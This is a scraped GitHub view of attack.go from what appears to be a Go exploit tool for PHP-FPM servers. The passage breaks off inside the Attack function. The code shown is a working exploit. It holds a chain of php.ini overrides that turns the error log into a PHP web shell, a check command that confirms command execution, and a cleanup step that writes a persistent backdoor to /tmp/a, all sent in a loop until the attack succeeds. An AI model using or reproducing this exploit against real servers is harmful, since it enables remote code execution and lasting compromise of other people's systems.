 attack.go consts.go main.go detect.go detect_methods.go requester.go phpini.go
attack.go
9 var chain = []string{
10 "short_open_tag=1",
11 "html_errors=0",
12 "include_path=/tmp",
13 "auto_prepend_file=a",
14 "log_errors=1",
15 "error_reporting=2",
16 "error_log=/tmp/a",
17 "extension_dir=\"<?=`\"",
18 "extension=\"$_GET[a]`?>\"",
19 }
20
21 const (
22 checkCommand = `a=/bin/sh+-c+'which+which'&` // must not contain any chars that are encoded (except space)
23 successPattern = "/bin/which"
24 cleanupCommand = ";echo '<?php echo `$_GET[a]`;return;?>'>/tmp/a;which which"
25 )
26
27 func Attack(requester *Requester, params *AttackParams) error {
28 log.Printf("Performing attack using php.ini settings...")
29
30 attackLoop:
31 for {
32 for _, payload := range chain {
33 _, body, err := SetSettingSingle(requester, params, payload, checkCommand)
34 if err != nil {
35 return err
36 }
37 if bytes.Contains(body, []byte(successPattern)) {
38 log.Printf(`Success! Was able to execute a command by appending "?%s" to URLs`, checkCommand)
39 break attackLoop
40 }
41 }
42
43 }